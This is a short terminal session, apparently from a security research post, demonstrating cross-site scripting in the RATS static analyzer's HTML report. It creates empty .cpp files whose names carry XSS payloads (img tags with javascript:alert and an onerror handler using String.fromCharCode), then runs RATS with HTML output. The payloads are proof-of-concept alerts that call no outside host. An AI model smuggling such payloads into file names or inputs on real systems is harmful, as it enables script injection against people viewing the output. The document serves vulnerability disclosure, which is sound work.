 nitr0us@chatsubo:~/A_src$ touch '<img src=x onerror="javascript:alert(String.fromCharCode(88,83,83));">foo.cpp'
nitr0us@chatsubo:~/A_src$ ls -l
total 9220
-rw-rw-r-- 1 nitr0us nitr0us  150222 Jan 30 08:06 10.cpp
-rw-rw-r-- 1 nitr0us nitr0us  250241 Jan 30 08:07 11.cpp
-rw-rw-r-- 1 nitr0us nitr0us  300271 Jan 30 08:07 12.cpp
-rw-rw-r-- 1 nitr0us nitr0us  300269 Jan 30 08:07 13.cpp
-rw-rw-r-- 1 nitr0us nitr0us 5600587 Jan 30 08:07 14.cpp
-rw-rw-r-- 1 nitr0us nitr0us   50260 Jan 30 08:03 1.cpp
-rw-rw-r-- 1 nitr0us nitr0us  100258 Jan 30 08:03 2.cpp
-rw-rw-r-- 1 nitr0us nitr0us  150257 Jan 30 08:04 3.cpp
-rw-rw-r-- 1 nitr0us nitr0us  250270 Jan 30 08:04 4.cpp
-rw-rw-r-- 1 nitr0us nitr0us  300273 Jan 30 08:04 5.cpp
-rw-rw-r-- 1 nitr0us nitr0us  350301 Jan 30 08:04 6.cpp
-rw-rw-r-- 1 nitr0us nitr0us  400315 Jan 30 08:04 7.cpp
-rw-rw-r-- 1 nitr0us nitr0us  550352 Jan 30 08:05 8.cpp
-rw-rw-r-- 1 nitr0us nitr0us  650361 Jan 30 08:05 9.cpp
-rw-rw-r-- 1 nitr0us nitr0us     284 Nov 13 10:00 dummy.c
-rw-rw-r-- 1 nitr0us nitr0us       0 Jan 30 10:44 <img src="javascript:alert("XSS");">foo.cpp
-rw-rw-r-- 1 nitr0us nitr0us       0 Jan 30 10:57 <img src="javascript:alert(\"XSS\");">foo.cpp
-rw-rw-r-- 1 nitr0us nitr0us       0 Jan 30 11:17 <img src=x onerror="javascript:alert(String.fromCharCode(88,83,83));">foo.cpp
-rw-rw-r-- 1 nitr0us nitr0us       0 Jan 30 10:44 <img src="javascript:alert("XSS");">foo.cpp
nitr0us@chatsubo:~/A_src$ ~/static_code_analysis/rats-2.4/rats --html '/home/nitr0us/A_src' > ~/rats_xss.html
nitr0us@chatsubo:~/A_src$
先知社区